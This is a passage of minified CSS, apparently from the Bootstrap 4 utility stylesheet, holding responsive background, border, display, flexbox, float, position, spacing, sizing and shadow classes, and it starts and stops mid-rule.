!important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:-webkit-flex !important;display:flex !important}.d-inline-flex{display:-webkit-inline-flex !important;display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:-webkit-flex !important;display:flex !important}.d-sm-inline-flex{display:-webkit-inline-flex !important;display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:-webkit-flex !important;display:flex !important}.d-md-inline-flex{display:-webkit-inline-flex !important;display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:-webkit-flex !important;display:flex !important}.d-lg-inline-flex{display:-webkit-inline-flex !important;display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:-webkit-flex !important;display:flex !important}.d-xl-inline-flex{display:-webkit-inline-flex !important;display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:-webkit-flex !important;display:flex !important}.d-print-inline-flex{display:-webkit-inline-flex !important;display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-flex-direction:row !important;flex-direction:row !important}.flex-column{-webkit-flex-direction:column !important;flex-direction:column !important}.flex-row-reverse{-webkit-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-column-reverse{-webkit-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-wrap{-webkit-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-nowrap{-webkit-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-fill{-webkit-flex:1 1 auto !important;flex:1 1 auto !important}.flex-grow-0{-webkit-flex-grow:0 !important;flex-grow:0 !important}.flex-grow-1{-webkit-flex-grow:1 !important;flex-grow:1 !important}.flex-shrink-0{-webkit-flex-shrink:0 !important;flex-shrink:0 !important}.flex-shrink-1{-webkit-flex-shrink:1 !important;flex-shrink:1 !important}.justify-content-start{-webkit-justify-content:flex-start !important;justify-content:flex-start !important}.justify-content-end{-webkit-justify-content:flex-end !important;justify-content:flex-end !important}.justify-content-center{-webkit-justify-content:center !important;justify-content:center !important}.justify-content-between{-webkit-justify-content:space-between !important;justify-content:space-between !important}.justify-content-around{-webkit-justify-content:space-around !important;justify-content:space-around !important}.align-items-start{-webkit-align-items:flex-start !important;align-items:flex-start !important}.align-items-end{-webkit-align-items:flex-end !important;align-items:flex-end !important}.align-items-center{-webkit-align-items:center !important;align-items:center !important}.align-items-baseline{-webkit-align-items:baseline !important;align-items:baseline !important}.align-items-stretch{-webkit-align-items:stretch !important;align-items:stretch !important}.align-content-start{-webkit-align-content:flex-start !important;align-content:flex-start !important}.align-content-end{-webkit-align-content:flex-end !important;align-content:flex-end !important}.align-content-center{-webkit-align-content:center !important;align-content:center !important}.align-content-between{-webkit-align-content:space-between !important;align-content:space-between !important}.align-content-around{-webkit-align-content:space-around !important;align-content:space-around !important}.align-content-stretch{-webkit-align-content:stretch !important;align-content:stretch !important}.align-self-auto{-webkit-align-self:auto !important;align-self:auto !important}.align-self-start{-webkit-align-self:flex-start !important;align-self:flex-start !important}.align-self-end{-webkit-align-self:flex-end !important;align-self:flex-end !important}.align-self-center{-webkit-align-self:center !important;align-self:center !important}.align-self-baseline{-webkit-align-self:baseline !important;align-self:baseline !important}.align-self-stretch{-webkit-align-self:stretch !important;align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{-webkit-flex-direction:row !important;flex-direction:row !important}.flex-sm-column{-webkit-flex-direction:column !important;flex-direction:column !important}.flex-sm-row-reverse{-webkit-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-sm-column-reverse{-webkit-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-sm-wrap{-webkit-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-sm-nowrap{-webkit-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-sm-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-sm-fill{-webkit-flex:1 1 auto !important;flex:1 1 auto !important}.flex-sm-grow-0{-webkit-flex-grow:0 !important;flex-grow:0 !important}.flex-sm-grow-1{-webkit-flex-grow:1 !important;flex-grow:1 !important}.flex-sm-shrink-0{-webkit-flex-shrink:0 !important;flex-shrink:0 !important}.flex-sm-shrink-1{-webkit-flex-shrink:1 !important;flex-shrink:1 !important}.justify-content-sm-start{-webkit-justify-content:flex-start !important;justify-content:flex-start !important}.justify-content-sm-end{-webkit-justify-content:flex-end !important;justify-content:flex-end !important}.justify-content-sm-center{-webkit-justify-content:center !important;justify-content:center !important}.justify-content-sm-between{-webkit-justify-content:space-between !important;justify-content:space-between !important}.justify-content-sm-around{-webkit-justify-content:space-around !important;justify-content:space-around !important}.align-items-sm-start{-webkit-align-items:flex-start !important;align-items:flex-start !important}.align-items-sm-end{-webkit-align-items:flex-end !important;align-items:flex-end !important}.align-items-sm-center{-webkit-align-items:center !important;align-items:center !important}.align-items-sm-baseline{-webkit-align-items:baseline !important;align-items:baseline !important}.align-items-sm-stretch{-webkit-align-items:stretch !important;align-items:stretch !important}.align-content-sm-start{-webkit-align-content:flex-start !important;align-content:flex-start !important}.align-content-sm-end{-webkit-align-content:flex-end !important;align-content:flex-end !important}.align-content-sm-center{-webkit-align-content:center !important;align-content:center !important}.align-content-sm-between{-webkit-align-content:space-between !important;align-content:space-between !important}.align-content-sm-around{-webkit-align-content:space-around !important;align-content:space-around !important}.align-content-sm-stretch{-webkit-align-content:stretch !important;align-content:stretch !important}.align-self-sm-auto{-webkit-align-self:auto !important;align-self:auto !important}.align-self-sm-start{-webkit-align-self:flex-start !important;align-self:flex-start !important}.align-self-sm-end{-webkit-align-self:flex-end !important;align-self:flex-end !important}.align-self-sm-center{-webkit-align-self:center !important;align-self:center !important}.align-self-sm-baseline{-webkit-align-self:baseline !important;align-self:baseline !important}.align-self-sm-stretch{-webkit-align-self:stretch !important;align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{-webkit-flex-direction:row !important;flex-direction:row !important}.flex-md-column{-webkit-flex-direction:column !important;flex-direction:column !important}.flex-md-row-reverse{-webkit-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-md-column-reverse{-webkit-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-md-wrap{-webkit-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-md-nowrap{-webkit-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-md-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-md-fill{-webkit-flex:1 1 auto !important;flex:1 1 auto !important}.flex-md-grow-0{-webkit-flex-grow:0 !important;flex-grow:0 !important}.flex-md-grow-1{-webkit-flex-grow:1 !important;flex-grow:1 !important}.flex-md-shrink-0{-webkit-flex-shrink:0 !important;flex-shrink:0 !important}.flex-md-shrink-1{-webkit-flex-shrink:1 !important;flex-shrink:1 !important}.justify-content-md-start{-webkit-justify-content:flex-start !important;justify-content:flex-start !important}.justify-content-md-end{-webkit-justify-content:flex-end !important;justify-content:flex-end !important}.justify-content-md-center{-webkit-justify-content:center !important;justify-content:center !important}.justify-content-md-between{-webkit-justify-content:space-between !important;justify-content:space-between !important}.justify-content-md-around{-webkit-justify-content:space-around !important;justify-content:space-around !important}.align-items-md-start{-webkit-align-items:flex-start !important;align-items:flex-start !important}.align-items-md-end{-webkit-align-items:flex-end !important;align-items:flex-end !important}.align-items-md-center{-webkit-align-items:center !important;align-items:center !important}.align-items-md-baseline{-webkit-align-items:baseline !important;align-items:baseline !important}.align-items-md-stretch{-webkit-align-items:stretch !important;align-items:stretch !important}.align-content-md-start{-webkit-align-content:flex-start !important;align-content:flex-start !important}.align-content-md-end{-webkit-align-content:flex-end !important;align-content:flex-end !important}.align-content-md-center{-webkit-align-content:center !important;align-content:center !important}.align-content-md-between{-webkit-align-content:space-between !important;align-content:space-between !important}.align-content-md-around{-webkit-align-content:space-around !important;align-content:space-around !important}.align-content-md-stretch{-webkit-align-content:stretch !important;align-content:stretch !important}.align-self-md-auto{-webkit-align-self:auto !important;align-self:auto !important}.align-self-md-start{-webkit-align-self:flex-start !important;align-self:flex-start !important}.align-self-md-end{-webkit-align-self:flex-end !important;align-self:flex-end !important}.align-self-md-center{-webkit-align-self:center !important;align-self:center !important}.align-self-md-baseline{-webkit-align-self:baseline !important;align-self:baseline !important}.align-self-md-stretch{-webkit-align-self:stretch !important;align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{-webkit-flex-direction:row !important;flex-direction:row !important}.flex-lg-column{-webkit-flex-direction:column !important;flex-direction:column !important}.flex-lg-row-reverse{-webkit-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-lg-column-reverse{-webkit-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-lg-wrap{-webkit-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-lg-nowrap{-webkit-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-lg-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-lg-fill{-webkit-flex:1 1 auto !important;flex:1 1 auto !important}.flex-lg-grow-0{-webkit-flex-grow:0 !important;flex-grow:0 !important}.flex-lg-grow-1{-webkit-flex-grow:1 !important;flex-grow:1 !important}.flex-lg-shrink-0{-webkit-flex-shrink:0 !important;flex-shrink:0 !important}.flex-lg-shrink-1{-webkit-flex-shrink:1 !important;flex-shrink:1 !important}.justify-content-lg-start{-webkit-justify-content:flex-start !important;justify-content:flex-start !important}.justify-content-lg-end{-webkit-justify-content:flex-end !important;justify-content:flex-end !important}.justify-content-lg-center{-webkit-justify-content:center !important;justify-content:center !important}.justify-content-lg-between{-webkit-justify-content:space-between !important;justify-content:space-between !important}.justify-content-lg-around{-webkit-justify-content:space-around !important;justify-content:space-around !important}.align-items-lg-start{-webkit-align-items:flex-start !important;align-items:flex-start !important}.align-items-lg-end{-webkit-align-items:flex-end !important;align-items:flex-end !important}.align-items-lg-center{-webkit-align-items:center !important;align-items:center !important}.align-items-lg-baseline{-webkit-align-items:baseline !important;align-items:baseline !important}.align-items-lg-stretch{-webkit-align-items:stretch !important;align-items:stretch !important}.align-content-lg-start{-webkit-align-content:flex-start !important;align-content:flex-start !important}.align-content-lg-end{-webkit-align-content:flex-end !important;align-content:flex-end !important}.align-content-lg-center{-webkit-align-content:center !important;align-content:center !important}.align-content-lg-between{-webkit-align-content:space-between !important;align-content:space-between !important}.align-content-lg-around{-webkit-align-content:space-around !important;align-content:space-around !important}.align-content-lg-stretch{-webkit-align-content:stretch !important;align-content:stretch !important}.align-self-lg-auto{-webkit-align-self:auto !important;align-self:auto !important}.align-self-lg-start{-webkit-align-self:flex-start !important;align-self:flex-start !important}.align-self-lg-end{-webkit-align-self:flex-end !important;align-self:flex-end !important}.align-self-lg-center{-webkit-align-self:center !important;align-self:center !important}.align-self-lg-baseline{-webkit-align-self:baseline !important;align-self:baseline !important}.align-self-lg-stretch{-webkit-align-self:stretch !important;align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{-webkit-flex-direction:row !important;flex-direction:row !important}.flex-xl-column{-webkit-flex-direction:column !important;flex-direction:column !important}.flex-xl-row-reverse{-webkit-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-xl-column-reverse{-webkit-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-xl-wrap{-webkit-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-xl-nowrap{-webkit-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-xl-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-xl-fill{-webkit-flex:1 1 auto !important;flex:1 1 auto !important}.flex-xl-grow-0{-webkit-flex-grow:0 !important;flex-grow:0 !important}.flex-xl-grow-1{-webkit-flex-grow:1 !important;flex-grow:1 !important}.flex-xl-shrink-0{-webkit-flex-shrink:0 !important;flex-shrink:0 !important}.flex-xl-shrink-1{-webkit-flex-shrink:1 !important;flex-shrink:1 !important}.justify-content-xl-start{-webkit-justify-content:flex-start !important;justify-content:flex-start !important}.justify-content-xl-end{-webkit-justify-content:flex-end !important;justify-content:flex-end !important}.justify-content-xl-center{-webkit-justify-content:center !important;justify-content:center !important}.justify-content-xl-between{-webkit-justify-content:space-between !important;justify-content:space-between !important}.justify-content-xl-around{-webkit-justify-content:space-around !important;justify-content:space-around !important}.align-items-xl-start{-webkit-align-items:flex-start !important;align-items:flex-start !important}.align-items-xl-end{-webkit-align-items:flex-end !important;align-items:flex-end !important}.align-items-xl-center{-webkit-align-items:center !important;align-items:center !important}.align-items-xl-baseline{-webkit-align-items:baseline !important;align-items:baseline !important}.align-items-xl-stretch{-webkit-align-items:stretch !important;align-items:stretch !important}.align-content-xl-start{-webkit-align-content:flex-start !important;align-content:flex-start !important}.align-content-xl-end{-webkit-align-content:flex-end !important;align-content:flex-end !important}.align-content-xl-center{-webkit-align-content:center !important;align-content:center !important}.align-content-xl-between{-webkit-align-content:space-between !important;align-content:space-between !important}.align-content-xl-around{-webkit-align-content:space-around !important;align-content:space-around !important}.align-content-xl-stretch{-webkit-align-content:stretch !important;align-content:stretch !important}.align-self-xl-auto{-webkit-align-self:auto !important;align-self:auto !important}.align-self-xl-start{-webkit-align-self:flex-start !important;align-self:flex-start !important}.align-self-xl-end{-webkit-align-self:flex-end !important;align-self:flex-end !important}.align-self-xl-center{-webkit-align-self:center !important;align-self:center !important}.align-self-xl-baseline{-webkit-align-self:baseline !important;align-self:baseline !important}.align-self-xl-stretch{-webkit-align-self:stretch !important;align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:-webkit-sticky !important;position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position: -webkit-sticky) or (position: sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only,.screen-reader-text{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.screen-reader-text:active,.sr-only-focusable:focus,.screen-reader-text:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem 